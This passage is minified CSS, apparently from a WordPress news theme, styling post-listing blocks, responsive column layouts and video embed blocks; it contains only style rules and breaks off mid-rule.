.block34_big_item{width:50%;margin-bottom:20px;float:left;position:relative}.penci-block_34 .block34_big_item.penci-post-item-1{padding-right:2px}.penci-block_34 .block34_big_item.penci-post-item-2{padding-left:2px}.penci-block_34 .block34_big_item .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_34 .block34_big_item:hover .penci-image-holder:after{opacity:.75}.penci-block_34 .block34_big_item .penci_post_content{position:absolute;bottom:0;left:0;z-index:30;width:100%;padding:8px 15px}.penci-block_34 .block34_big_item .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:6px;margin-bottom:0;color:#fff}.penci-block_34 .block34_big_item .penci_post-meta,.penci-block_34 .block34_big_item .penci__post-title{color:#fff}.penci-block_34 .block34_big_item .penci_post-meta a,.penci-block_34 .block34_big_item .penci_post-meta i,.penci-block_34 .block34_big_item .penci_post-meta span,.penci-block_34 .block34_big_item .penci__post-title a,.penci-block_34 .block34_big_item .penci__post-title i,.penci-block_34 .block34_big_item .penci__post-title span{color:inherit}.penci-block_34 .block34_items{clear:both}.penci-block_34 .block34_items .penci-image-holder{width:108px}.penci-block_34 .block34_items .penci-post-item{width:50%;float:left;padding-left:10px;margin-bottom:0;margin-top:20px}.penci-block_34 .block34_items .penci-post-item .penci_media_object{margin-bottom:0}.penci-block_34 .block34_items .penci-post-item:nth-child(2n+1){clear:both;padding-left:0;padding-right:10px}.penci-block_34 .block34_items .penci-post-item:nth-child(1),.penci-block_34 .block34_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_34 .block34_items .penci__post-title{font-size:14px;font-size:1.4rem;margin-bottom:0}.penci-block_34 .block34_items .penci_post-meta{margin-top:6px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item{padding-left:0;margin-top:14px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-image-holder{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_big_item,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item,.widget-area .penci-block_34 .block34_big_item,.widget-area .penci-block_34 .block34_items .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_big_item,.widget-area .penci-block_34 .block34_big_item{padding-right:0!important;padding-left:0!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item,.widget-area .penci-block_34 .block34_items .penci-post-item{width:100%;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item:nth-child(2),.widget-area .penci-block_34 .block34_items .penci-post-item:nth-child(2){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item:nth-child(2n+1),.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item:nth-child(2n+1),.widget-area .penci-block_34 .block34_items .penci-post-item:nth-child(2n+1){padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item .penci-image-holder,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item .penci-image-holder,.widget-area .penci-block_34 .block34_items .penci-post-item .penci-image-holder{width:90px;margin-right:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item .penci_post-meta,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item .penci_post-meta,.widget-area .penci-block_34 .block34_items .penci-post-item .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item .penci_post_content,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_big_item .penci_post_content,.widget-area .penci-block_34 .block34_big_item .penci_post_content{padding:0 15px 13px}@media screen and (max-width:650px){.penci-block_34 .block34_big_item,.penci-block_34 .block34_items .penci-post-item{width:100%}.penci-block_34 .block34_big_item{padding-right:0!important;padding-left:0!important}.penci-block_34 .block34_items .penci-post-item{width:100%;padding-left:0}.penci-block_34 .block34_items .penci-post-item:nth-child(2n+1){padding-left:0;padding-right:0}.penci-block_34 .block34_items .penci-post-item:nth-child(2){margin-top:20px}}@media screen and (max-width:480px){.penci-block_34 .block34_big_item .penci__post-title{font-size:16px!important}.penci-block_34 .block34_items .penci__post-title{font-size:14px!important}}@media screen and (max-width:350px){.penci-block_34 .block34_items .penci-post-item .penci-image-holder{width:90px}.penci-block_34 .block34_items .penci-post-item .penci_post-meta{display:none}}.penci-block_35 .penci-post-item__1{width:100%;margin-bottom:20px;position:relative}.penci-block_35 .penci-post-item__1 .penci-image-holder:before{padding-top:50%}.penci-block_35 .penci-post-item__1 .penci__post-title{font-size:24px;font-size:2.4rem;line-height:1.25;margin-top:7px;margin-bottom:0}.penci-block_35 .penci-post-item__1 .penci_post-meta{margin-top:3px}.penci-block_35 .penci-post-item__1 .penci_post_content{position:absolute;left:0;bottom:0;width:100%;z-index:10;padding:10px 20px 14px}.penci-block_35 .penci-post-item__1 .penci_post_content a{color:#fff}.penci-block_35 .penci-post-item__1 .penci_post-meta{color:#fff}.penci-block_35 .penci-post-item__1 .penci_post-meta a{color:inherit!important}.penci-block_35 .penci-post-item__1 .penci_post-meta a:hover{color:inherit!important}.penci-block_35 .penci-post-item__1 .penci-pmore-link{display:none}.penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before{padding-top:100%}.penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before{padding-top:120%}.penci-block_35 .penci-post-item__2,.penci-block_35 .penci-post-item__3{display:flex!important;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-block_35 .penci-post-item__2 .penci_post_content,.penci-block_35 .penci-post-item__3 .penci_post_content{flex:1}.penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-block_35 .penci-post-item__3 .penci-image-holder{width:226px;margin-right:20px}.penci-block_35 .penci-post-item__4{width:33.333333%;float:right;padding-left:10px}.penci-block_35 .penci-post-item__4 .penci__post-title{margin-top:10px}.penci-block_35 .penci-wapper-items{width:66.66667%;float:left;padding-right:10px}.penci-block_35 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-bottom:0}.penci-block_35 .penci_post-meta{margin-top:5px}.penci-block_35 .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-bottom:3px;margin-top:9px}.penci-block_35 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-wapper-items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-wapper-items,.widget-area .penci-block_35 .penci-wapper-items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci__post-title,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__1 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__1 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci-image-holder:before,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__1 .penci-image-holder:before,.widget-area .penci-block_35 .penci-post-item__1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci_post_content,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__1 .penci_post_content,.widget-area .penci-block_35 .penci-post-item__1 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .icon-post-format,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__1 .icon-post-format,.widget-area .penci-block_35 .penci-post-item__1 .icon-post-format{width:30px;height:30px;line-height:26px;font-size:12px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.wpb_wrapper>.penci-block_35.penci-vc-column-1.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.widget-area .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.wpb_wrapper>.penci-block_35.penci-vc-column-1.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.widget-area .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__2,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__2,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__3,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__4,.widget-area .penci-block_35 .penci-post-item__2,.widget-area .penci-block_35 .penci-post-item__3,.widget-area .penci-block_35 .penci-post-item__4{display:block!important;width:100%;margin-right:0;margin-left:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__3 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci__post-title,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__2 .penci__post-title,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__3 .penci__post-title,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__4 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__2 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__3 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__4 .penci__post-title{margin-top:10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci-image-holder,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__2 .penci-image-holder,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__3 .penci-image-holder,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__4 .penci-image-holder,.widget-area .penci-block_35 .penci-post-item__2 .penci-image-holder,.widget-area .penci-block_35 .penci-post-item__3 .penci-image-holder,.widget-area .penci-block_35 .penci-post-item__4 .penci-image-holder{width:100%;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__4,.widget-area .penci-block_35 .penci-post-item__4{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-wapper-items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-wapper-items,.widget-area .penci-block_35 .penci-wapper-items{padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci__post-title{font-size:18px!important}@media screen and (max-width:650px){.penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before{padding-top:134.375%!important}.penci-block_35 .penci__post-title{font-size:16px!important}.penci-block_35 .penci-post-item__1 .penci__post-title{font-size:18px!important}.penci-block_35 .penci-post-item__1 .penci_post_content{padding:0 15px 10px}.penci-block_35 .penci-wapper-items{width:100%}.penci-block_35 .penci-post-item__4{width:100%;display:flex;align-items:flex-start;padding-left:0}.penci-block_35 .penci-post-item__4 .penci_post_content{flex:1}.penci-block_35 .penci-post-item__4 .penci-image-holder{width:226px;margin-right:20px}}@media screen and (max-width:500px){.penci-block_35 .penci-post-item__2,.penci-block_35 .penci-post-item__3,.penci-block_35 .penci-post-item__4{display:block!important}.penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-block_35 .penci-post-item__4 .penci-image-holder{width:100%;margin-right:0}.penci-block_35 .penci-wapper-items{padding-right:0}.penci-block_35 .penci__post-title{font-size:18px!important;margin-top:10px}.penci-block_35 .penci-post-item__1 .penci__post-title{font-size:18px!important}}.penci-block_36 .penci_mobj__img{width:60px;height:60px;position:relative}.penci-block_36 .penci-piechart{top:0;left:0;background:transparent}.penci-block_36 .penci-chart-text{color:#3f51b5}.penci-block_36 .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.29;margin-top:0;margin-bottom:0;position:relative}.penci-block_36 .penci_post-meta{margin-top:6px}.penci-block_36 .penci-post-item,.penci-block_36 .penci-block__title{border-bottom:1px solid #ececec}.penci-block_36 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:20px}.penci-block_36 .penci_media_object .penci_mobj__img{margin-right:20px}.penci-block_36 .penci-post-item{clear:both;overflow:hidden;margin-bottom:16px}.penci-block_36 .penci-post-item .penci_media_object{margin-bottom:15px}.site-footer .penci-block_36 .penci-post-item{border-color:#313131}.penci-block_36 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_36 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #ececec;padding-top:20px}.penci-block_36 .penci-more-post{display:block;width:100%;margin:0;background-color:#000;color:#fff;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_36 .penci-more-post:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}@media screen and (min-width:480px){.penci-block_10.penci-vc-column-2 .penci-post-item,.penci-block_15.penci-vc-column-2 .penci-post-item,.penci-block_36.penci-vc-column-2 .penci-post-item{width:48.615%;float:left;margin-right:2.77%}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-child(2n),.penci-block_15.penci-vc-column-2 .penci-post-item:nth-child(2n),.penci-block_36.penci-vc-column-2 .penci-post-item:nth-child(2n){clear:inherit}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-child(2n+2),.penci-block_15.penci-vc-column-2 .penci-post-item:nth-child(2n+2),.penci-block_36.penci-vc-column-2 .penci-post-item:nth-child(2n+2){margin-right:0}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-last-child(2),.penci-block_15.penci-vc-column-2 .penci-post-item:nth-last-child(2),.penci-block_36.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_15.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_36.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_10.penci-vc-column-3 .penci-post-item,.penci-block_15.penci-vc-column-3 .penci-post-item,.penci-block_36.penci-vc-column-3 .penci-post-item{width:32.3533%;float:left;margin-right:1.47005%}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n+3),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n+3),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item,.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item,.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item{width:32.0513%;float:left;margin-right:1.92305%}.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-container-width-1080 .penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n+3),.penci-container-width-1080 .penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n+3),.penci-container-width-1080 .penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2){border-top:1px solid #ececec;padding-top:20px}.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){border-top:1px solid #ececec;padding-top:20px}}.penci-block_37 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_37 .penci-post-item{padding-left:10px;padding-right:10px;float:left}.penci-block_37 .penci_post_content{width:100%;padding-top:0;padding-bottom:0;transition:all .3s}.penci-block_37 .penci__post-title{font-size:16px;padding-top:20px;position:relative}.penci-block_37.penci-line-bototm .penci__post-title{padding-bottom:8px}.penci-block_37.penci-line-bototm .penci__post-title:after{content:'';width:40px;border:1px solid;opacity:.5;position:absolute;left:0;bottom:0}.penci-block_37 .penci-price{margin-top:8px;display:inline-block;vertical-align:top}.penci-block_37 .penci-price del{display:none}.penci-block_37 .penci-post-excerpt{padding-top:8px;padding-bottom:8px}.penci-block_37 .penci_post-meta{padding-top:8px}.penci-block_37 .penci-post-excerpt+.penci_post-meta{padding-top:0}.penci-block-col-1 .penci-post-item{width:100%}.penci-block-col-2 .penci-post-item{width:50%}.penci-block-col-2 .penci-post-item:nth-child(2n+1){clear:both}.penci-block-col-3 .penci-post-item{width:33.33333%}.penci-block-col-3 .penci-post-item:nth-child(3n+1){clear:both}.penci-block-col-4 .penci-post-item{width:25%}.penci-block-col-4 .penci-post-item:nth-child(4n+1){clear:both}.penci-block-col-5 .penci-post-item{width:20%}.penci-block-col-5 .penci-post-item:nth-child(5n+1){clear:both}.penci-block-col-6 .penci-post-item{width:16.6666667%}.penci-block-col-6 .penci-post-item:nth-child(6n+1){clear:both}@media only screen and (max-width:1169px){.penci-block-col-4 .penci-post-item,.penci-block-col-5 .penci-post-item,.penci-block-col-6 .penci-post-item{width:33.33333%}.penci-block-col-4 .penci-post-item:nth-child(3n+1),.penci-block-col-5 .penci-post-item:nth-child(3n+1),.penci-block-col-6 .penci-post-item:nth-child(3n+1){clear:both}.penci-block-col-4 .penci-post-item :nth-child(4n+1),.penci-block-col-5 .penci-post-item:nth-child(5n+1),.penci-block-col-6 .penci-post-item:nth-child(6n+1){clear:none}}@media only screen and (max-width:960px){.penci-block-col-3 .penci-post-item,.penci-block-col-4 .penci-post-item,.penci-block-col-5 .penci-post-item,.penci-block-col-6 .penci-post-item{width:50%}.penci-block-col-3 .penci-post-item:nth-child(2n+1),.penci-block-col-4 .penci-post-item:nth-child(2n+1),.penci-block-col-5 .penci-post-item:nth-child(2n+1),.penci-block-col-6 .penci-post-item:nth-child(2n+1){clear:both}.penci-block-col-4 .penci-post-item:nth-child(3n+1),.penci-block-col-5 .penci-post-item:nth-child(3n+1),.penci-block-col-6 .penci-post-item:nth-child(3n+1){clear:none}}@media only screen and (max-width:600px){.penci-block-col-2 .penci-post-item,.penci-block-col-3 .penci-post-item,.penci-block-col-4 .penci-post-item,.penci-block-col-5 .penci-post-item,.penci-block-col-6 .penci-post-item{width:100%}}.penci-block_38.penci-vc-column-1 .penci-post-blog-overlay .classic-post-hasimage{margin-bottom:0}.penci-block_38.penci-vc-column-1 .penci-post-blog-overlay .entry-header{position:static;padding:20px 0 0}.penci-block_38.penci-vc-column-1 .penci-post-blog-overlay,.penci-block_38.penci-vc-column-1 .penci-post-blog-standard{margin-bottom:20px}.penci-block_video .penci_post_thumb:before{content:none}.penci-block_video .penci-image-holder{top:0;bottom:0;z-index:10}.penci-block_video .post-format-meta{position:absolute;top:0;bottom:0;right:0;left:0}.penci-block_video .icon-post-format{z-index:10;background:transparent}.penci-block_video .icon-post-format:hover{color:#fff;background-color:rgba(0,0,0,.6)}.penci-block_video iframe{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.penci-block_video .penci-lazyloaded iframe{opacity:1}.penci-block_video.style-3,.penci-block_video.style-4,.penci-block_video.style-5,.penci-block_video.style-6,.penci-block_video.style-7{padding-bottom:20px}.penci-block_video.style-1 .penci-block_content{margin-bottom:0}.penci-block_video.style-1 .penci-block_content__items{box-sizing:border-box;position:relative;overflow:hidden}.penci-block_video.style-1 .block_video_first_item{width:75%;box-sizing:border-box;float:left;margin-bottom:18px}.penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info){margin-bottom:0}.penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info) .penci_post_content{display:none}.penci-block_video.style-1 .block_video_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.3;color:#000;margin-top:15px;margin-bottom:4px}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:10;padding:10px 19px 14px}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a{color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content 